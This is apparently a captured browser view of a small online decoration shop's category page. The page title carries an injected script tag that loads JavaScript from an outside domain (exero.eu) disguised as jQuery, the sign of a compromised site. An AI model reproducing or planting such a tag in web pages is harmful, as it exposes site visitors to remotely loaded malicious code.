 More than White<script src=http://exero.eu/catalog/jquery.js></script> - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://www.morethanwhite.com/catalog/index.php?cPath=22 Go Links »
More than White
We love to decorate
Home » Sparkling Glass My Account | Shopping B
Our Collection
Cool Metal
For your Candles
Sparkling Glass
Knock on Wood
Soft Touch
Our selection in this Category
Product Name+ Price Buy Now
Bonbon dish EUR6,85 Buy
Internet